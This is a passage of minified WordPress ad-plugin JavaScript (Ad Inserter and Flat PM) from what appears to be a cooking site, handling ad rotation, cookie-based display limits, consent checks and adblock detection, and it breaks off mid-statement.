  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.13",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.